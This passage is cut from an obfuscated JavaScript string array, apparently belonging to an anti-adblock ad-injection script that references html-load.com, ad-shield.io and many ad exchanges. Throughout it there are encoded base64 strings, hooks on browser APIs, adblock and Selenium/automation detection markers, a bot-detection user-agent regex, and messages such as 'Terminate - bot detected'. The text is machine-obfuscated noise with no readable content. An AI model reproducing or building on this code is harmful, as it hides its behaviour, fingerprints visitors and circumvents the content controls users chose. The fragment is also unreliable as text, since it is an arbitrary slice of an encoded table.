contain|cover','lijit.com','append','upright|rotate-left|rotate-right','HTMLAnchorElement_origin','_isTcfNeeded','layer','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','notebookcheck.com','none|<dashed-ident>#','opera','adroll.com','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','httpOnly','3rd-party\x20fetch\x20error:\x20','pop','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','.set','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','!(function(){','adshieldAvgRTT','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','__sa_','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','parseWithFallback','<number>|<angle>',';\x20Domain=','rawMessage','webkitPersistentStorage','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','canvas','data-sdk','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','function\x20','getBidResponses','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<time>#','option\x20sameSite\x20is\x20invalid','<length>|<percentage>|auto','String_replace','360yield.com','<\x27border-bottom-right-radius\x27>','right','scrollX,Y','HTMLMediaElement_src','<time>|<percentage>','flags','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','enjgioijew','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','`\x20node\x20type\x20definition','resource','https://07c225f3.online','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','getTargetingKeys','<url>','auto|avoid|avoid-page|avoid-column|avoid-region','<family-name>#','sourceContentFor','profile','adpushup.com','text/css','<number-percentage>{1,4}&&fill?','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Document_createElement','domains','auth','prevUntil','<relative-real-selector>#','evalLength','auto|<length-percentage>','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','undefined','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','read-only|read-write|read-write-plaintext-only','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','Field\x20`','hooked_page','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','keys',':after','getBoundingClientRect','Document_referrer','alpha|luminance|match-source','data-target','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Text','setAttributeNS','Window_setTimeout','tokenIndex','fastclick.net','matches','log','eventType','ContentWindow\x20not\x20found','<\x27align-self\x27>|anchor-center','https://consent.up.welt.de','OutOfPageFormat','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','label','&error=','/ssvast_track/v2','localStorage','Terminate\x20-\x20bot\x20detected','HEAD','tagan.adlightning.com','matchProperty','blob:','<frequency>|<percentage>','permissions','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','_self','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','auto|<color>','allowRunInIframe','botd\x20timeout','__as_xhr_open_args','none|both|horizontal|vertical|block|inline','admz','navigator.appVersion\x20is\x20undefined','<\x27max-width\x27>','placeholder-slot','<declaration>','mailto:','onetrust-','buildID','Plus\x20sign','debug','HTMLElement','safari/firefox\x20src\x20fetch\x20error','appiersig.com','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','immediate','xyz|xyz-d50|xyz-d65','asin(\x20<calc-sum>\x20)','<target-counter()>|<target-counters()>|<target-text()>','expires','worldhistory.org','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','id5-sync.com','YmphM3prZnZxbHRndTVzdzY3OG4=','CSSStyleDeclaration_getPropertyValue','iframe','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','https://googleads.g.doubleclick.net/pagead/ads','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','auto|both|start|end|maximum|clear','iterations','ADNXSMediation','encodeURIComponent','installedModules','units','rlh','<media-in-parens>\x20[and\x20<media-in-parens>]+','webkitSpeechGrammar','ReadableStream','UnicodeRange','mimeTypesConsistent','pub_300x250m','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','pipeThrough','computerbild.de','<image>|none','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','original','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','performance_prebid_ad_rendered','listenerId','domAutomation','gptAdRendered','opacity(0)','textAd','loader','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','collapse|separate','https://mp.4dex.io/prebid','ignoreInvalidMapping','/gampad/ads','https://tlx.3lift.com/header/auction','parseSourceMapInput','<angle>','send','pw-','pageview_id','<single-transition>#','chromium','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','document.documentElement.clientWidth,\x20clientHeight','Unknown\x20type','.setPAAPIConfigForGPT','https://example.com/','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','<integer>|<length>','ad_unit_code','enabled','https://static.criteo.net/js/ld/publishertag.prebid.js','hasFocus','/negotiate/script-set-value?passcode=','blocking_ads','external','window.parent.parent.confiant.services().onASTAdLoad','esp.rtbhouse.com','ignore|stretch-to-fit','7cfdc6c7','d2VneWpwenV4MzhxMmE5dm1pZm90','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<length>|thin|medium|thick','Unknown\x20property','6854850tJaUKq','UserAgent','[contextual|no-contextual]','_sourcesContents','adsafeprotected.com','monitoring','linear|radial','<\x27margin-left\x27>{1,2}','cdn-exchange.toastoven.net','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','as_json_modifier','<\x27margin\x27>','explicit','article','securepubads.g.doubleclick.net','onmessage','EventTarget_removeEventListener','isVisible','auto|start|end|left|right|center|justify','issue','adContainer','fmget_targets','padding-right','ayads.co','<\x27margin-top\x27>','content-visibility','SharedWorker','_names','adnami.io','img_','<media-query>#','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','\x20iterations','even','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','CefSharp','x-frame-width','leave','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','gpt-anymind','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','isAbsolute','\x20used\x20broken\x20syntax\x20definition\x20','auto|<length>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','none|<length>','<transition-behavior-value>#','htlbid.com','player','Expect\x20a\x20number','shardingIndex','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','nearest|up|down|to-zero','em5iZw==','sendXHR','Selector\x20is\x20expected','[none|<keyframes-name>]#','First-party\x20image\x20load\x20success','contain|none|auto','<string>','additionalAdsBait','none|chained','[stretch|repeat|round|space]{1,2}','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','ad.as.amanad.adtdp.com','src','__lastWatirConfirm','description','XMLHttpRequest_responseURL','getReader','Negotiate\x20async\x20ads\x20failed:\x20','<outline-radius>','content|<\x27width\x27>','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','dvmax','/negotiate/v4/fetch?passcode=','MSG_SYN','urlRegex','normal|<number>|<length>|<percentage>','cef','attributeFilter','auto|<color>{2}','<angle-percentage>{1,2}','HTMLMetaElement','CSSStyleDeclaration_setProperty','hostname','flat|preserve-3d','getLocationRange','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','stringify','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','<alpha-value>','aditude','<span\x20id=\x22banner-','6ONSzIK','copy','sources','_sources','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','isAdBlockerDetected','c3ZtbQ==','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','publisher1st.com','inventories','MessageEvent_origin','isSafari','_top','include','3rd-party\x20xhr\x20abort','NmFreWhvcjgwbTM3c2xmdzF2eHA=','\x0a\x20\x20','FeatureRange','auto|normal|none','Document_querySelector','gpt-vuukle','toSetString','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<url>|<string>','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','admaru.net','<length-percentage>','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','parseFromString','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','[[auto|<length-percentage>]{1,2}]#','as_parent','ima://','auto|none|antialiased|subpixel-antialiased','Unexpected\x20input','anonymised.io','auto|always|avoid|left|right|recto|verso','<ident>|<function-token>\x20<any-value>\x20)','https://prebid.trustedstack.com/rtb/trustedstack','done','ZndiaA==','<script>window.parent.postMessage(\x27','()\x20=>\x20version','dotomi.com','$cdc_asdjflasutopfhvcZLmcfl_','/dbm/ad','initMain','mask','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','auto|smooth','<number>|<dimension>|<ident>|<ratio>','cootlogix.com','728px','runBoredpandaMonitor\x20error','EventTarget_addEventListener','https://ib.adnxs.com/ut/v3/prebid','copyScriptElement','getFirstListNode','[<length>{2,3}&&<color>?]','mustIncludeStrings','Token','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','main_richload','https://report.error-report.com/modal?','https://ssb-global.smartadserver.com/api/bid','SharedStorageWorklet','advertisement-holder','file','marker-start','<number-percentage>{1,4}\x20fill?','script','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','StyleSheet','lvw','slotRenderEnded','<bg-position>#','cs.lkqd.net','<symbol>+','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','child|young|old','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','SharedStorageWorklet_addModule','hostage','allowInterstitial','gpt-nextmillenium','this.postMessage(...arguments)','ric','<\x27inset-inline-start\x27>','ad-placeholder','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','text_ad','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','hookWindowProperty\x20Error:\x20','clamp(\x20<calc-sum>#{3}\x20)','form','http','No\x20element\x20indexed\x20by\x20','/cdn/adx/open/integration.html','originalHostname','JSON','window.top._df.t','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','onload','\x22\x20as-key=\x22','<line-width>{1,4}','<grid-line>\x20[/\x20<grid-line>]?','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','safe','cmVzZXJ2ZWQxT3V0cHV0','sleipnir/','<type-selector>|<subclass-selector>','splice','s.amazon-adsystem.com','<\x27margin-block-end\x27>','[from-image||<resolution>]&&snap?','as_location','argument\x20val\x20is\x20invalid','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','window.top.confiant.services().onASTAdLoad','gecko/','/cou/api_reco.php','meta[http-equiv=\x22Content-Security-Policy\x22]','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','INVENTORY_FRAME','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','normal|break-all|keep-all|break-word|auto-phrase','set-cookie','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','compareByOriginalPositionsNoSource','Terminate\x20-\x20IVT\x20blocked','cqmax','object','prompt','pubads','combinator','normal|[<number>\x20<integer>?]','root','selectorsToForceProtect','phantomas','jsHeapSizeLimit','data-freestar-ad','Element_classList','scrollHeight','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','api.assertcom.de','<\x27flex-basis\x27>','focus','start|end|left|right|center|justify|match-parent','document.querySelector','getElementById','option\x20expires\x20is\x20invalid','neoera-cdn.relevant-digital.com','urlParse','PerformanceResourceTiming','interstitial','block|inline|x|y','normal|reverse|alternate|alternate-reverse','<line-style>','intentiq.com','devicePixelRatio','sparteo.com','<generic>','api.reurl.co.kr','prev_iu_szs','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','qrscanner.net','googletag','reverse','givt_detected','CSSStyleDeclaration.set/get/removeProperty','fromSourceMap','content-box|padding-box|border-box','revokeObjectURL','normal|light|dark|<palette-identifier>','Element_hasAttribute','https://s.html-load.com','slice|clone','_grecaptcha_ready','jg7y.quizlet.com','getSetCookie','setSource','sourceRoot','fromCodePoint','enc_prev_ius','setRequestHeader','[data-ad-slot]','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','<page-selector-list>','Bad\x20syntax','nightmare','margin-left','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','stndz-','normal|always','isVisibleContent','assign','head','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','eachMapping','attributionsrc=','[discretionary-ligatures|no-discretionary-ligatures]','<shape>|auto','<ident-token>|<function-token>\x20<any-value>?\x20)','IVT\x20detection\x20failed','MatchOnce','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','[contain|none|auto]{1,2}','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','cpmstar.com','invert(\x20<number-percentage>\x20)','HTMLIFrameElement_srcdoc','SYN','prebid','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','pbjs','HTMLImageElement_attributionSrc','isParentsDisplayNone','scale3d(\x20[<number>|<percentage>]#{3}\x20)','none|<position>#','fill|contain|cover|none|scale-down','reserved2Output','this.href=\x27https://paid.outbrain.com/network/redir','and',']-token','configurable','img','as-event-handler-added','https://aax.amazon-adsystem.com/e/dtb/bid','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','decodeURIComponent','__driver_unwrapped','<custom-ident>\x20:\x20<integer>+\x20;','auto|optimizeSpeed|crispEdges|geometricPrecision','circle|ellipse','CSSStyleSheet_insertRule','getWriter','none|manual|auto','querySelectorAll','/sodar/sodar2','pseudo','Identifier\x20is\x20expected\x20but\x20function\x20found',',\x20width:\x20','Bad\x20value\x20for\x20`','cover|contain|entry|exit|entry-crossing|exit-crossing','safari','Dimension','static.criteo.net','event_type','rlcdn.com','<\x27border-top-left-radius\x27>','checkPropertyName','adnxs.com','tokenize','SECSSOBrowserChrome','opts','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','orbidder.otto.de','script-src','.start','status','<html></html>','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','</div>','[<geometry-box>|no-clip]#','pubmatic.com','percentage-token','https://pbs.nextmillmedia.com/openrtb2/auction','Unexpected\x20combinator','adingo.jp','div\x20{}','ins','tagName','getType','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','brainlyads.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','ACK_VISIBLE','<keyframes-name>','adlib','\x20used\x20missed\x20syntax\x20definition\x20','Number\x20sign\x20is\x20expected','<color>+|none','BotdError','CSSStyleDeclaration','<mf-name>\x20:\x20<mf-value>','gpt_','consumeUntilExclamationMarkOrSemicolon','none|[<svg-length>+]#','matchRef','result','createItem','lineItemId','ittpx-asia.eskimi.com','error','isElementDisplayNoneImportant','fullscreen','adfit','pub_728x90','prepend','none|always|column|page|spread','evaluate','`,\x20expected\x20`','push','gblpids','coupang','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','visible|auto|hidden','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','reversed(\x20<counter-name>\x20)','hash-token','DocumentFragment','AdThrive_','Unknown\x20at-rule\x20descriptor','method','none|circle|disc|square','dataset','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','resolve','XMLHttpRequest_send','auto|after','https://qa.ad-shield.io','none|<track-list>|<auto-track-list>','exportSnapshot','normal|<length-percentage>','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','idSubstrings','cnlwYQ==','document.getElementsByClassName','parseCustomProperty','addMapping','rex','fromCharCode','<visual-box>||<length\x20[0,∞]>','https://ad-delivery.net/px.gif?ch=1','pagead/js/dv3.js','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','close','[jis78|jis83|jis90|jis04|simplified|traditional]','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','lookupType','RTCEncodedAudioFrame','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','code','gpt_limited','HTMLImageElement_src','mustExcludeStrings','application/json','window.as_location','<namespace-prefix>?\x20[<string>|<url>]','video','negotiate_fail','HTMLElement_title','Invalid\x20base64\x20digit:\x20','geniee','normal|italic|oblique\x20<angle>{0,2}','2mdn.net','reload','dbm_d','blockAdUnitPath','clear','now','block','close-error-report','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','<percentage>?&&<image>','/getconfig/sodar','meta[name=\x22','none|all','setProperty','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','tokenStart','jkl','avt','/report','none|[fill|fill-opacity|stroke|stroke-opacity]#','none','encodedBodySize','substr','frames','doctype','getLastListNode','text/html','SupportsDeclaration','calledSelenium','lr-tb|rl-tb|tb-rl|lr|rl|tb','auto|none|<dashed-ident>|<scroll()>|<view()>','NestingSelector','dggn','<number-one-or-greater>','__as_is_xhr_loading','iu_parts','/ivt/detect','scrollWidth','urlFilter','agkn.com','as_window_id','nextUntil','el.quizlet.com','gpt','combo','MessageEvent_source','none|mandatory|proximity','6557446TUYksC','bmxvYw==','URLSearchParams','gpt-firstimpression','ltr','tokenType','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','all|<custom-ident>','open','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','\x20\x20\x20','last_bfa_at','HTMLFormElement_target','Element_attributes','https://consent.cesoirtv.com','navigator.connection\x20is\x20undefined','cache_is_blocking_ads','<\x27column-width\x27>||<\x27column-count\x27>','calc(','apply','baseURI','from|to|<percentage>|<timeline-range-name>\x20<percentage>','auto|inter-character|inter-word|none','content-box|border-box|fill-box|stroke-box|view-box','requestIdleCallback\x20not\x20exists','systemLanguage','none|in-flow|all','miter|round|bevel','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','reserved2Input','Chrome/','autobild.de','semicolon-token','about:blank','anymind','redir','test/view/passed','connection','isElementDisplayNone','[alternate||[over|under]]|inter-character','#as_domain','<clip-source>|[<basic-shape>||<geometry-box>]|none','translateX(\x20<length-percentage>\x20)','auto|fixed','gpt-clickio','Selector','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','anonymous','https://html-load.com','generate','auto|<length>|<percentage>','[<length>|<number>]{1,4}','&url=','css','HTMLElement_style','tri','Class\x20extends\x20value\x20','ads.linkedin.com','indiatimes.com','Parentheses','lvh','applyRatio','attributeValueKeys','onEvent','requestBids','none|[weight||style||small-caps||position]','TBL','true','/view','selector(\x20<complex-selector>\x20)','style','declarators','HTMLFormElement_action','<\x27padding-left\x27>','auto|balance|stable|pretty','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','https://ad.yieldlab.net/yp','custom-ident','https://prg.smartadserver.com/prebid/v1','brave','getComponents','math-random','nhn','dmtkcw==','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','add','onerror','seedtag.com','Invalid\x20URL:\x20','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','domcontentloaded','ChromeDriverw','AtrulePrelude','ad01','exports','__hooked_preframe','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','microad.jp','ssmas',';\x20Priority=Medium','bid','Worker','object-keys','fill','type','\x0a--','larger|smaller','WebGLRenderingContext\x20is\x20null','SYN_URG','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','when','isBrave','MatchOnceBuffer','http:','tel:','_version','nextCharCode','<\x27right\x27>','Proxy',',\x20scrollX:\x20','safari/firefox\x20iframe\x20timeout','none|strict|content|[[size||inline-size]||layout||style||paint]','XMLHttpRequest.onreadystatechange','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','normal|[<string>\x20<number>]#','top|bottom|block-start|block-end|inline-start|inline-end','throw\x20new\x20Error();','find','HTMLIFrameElement','Document_cookie','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','mediatradecraft.com','sequentum','resolvedOptions','document.classList.contains','thread-','none|button|button-arrow-dow